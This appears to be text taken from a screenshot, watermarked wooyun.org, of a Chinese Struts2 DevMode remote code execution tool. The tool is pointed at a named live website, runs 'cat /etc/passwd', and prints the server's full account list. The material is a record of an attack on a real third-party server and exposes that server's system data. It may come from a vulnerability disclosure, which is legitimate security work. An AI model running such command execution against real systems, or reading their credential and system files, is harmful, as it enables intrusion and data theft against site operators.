 struts2任意代码执行漏洞更新版 漏洞:DevMode 来自:226安全团队 漏洞来源:启明星辰
请输入目标站点： http://www.msol.cc:8080/user_goRegisterPage.action
目标网站信息 系统命令执行
请输入系统命令： cat /etc/passwd 执行系统命令
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org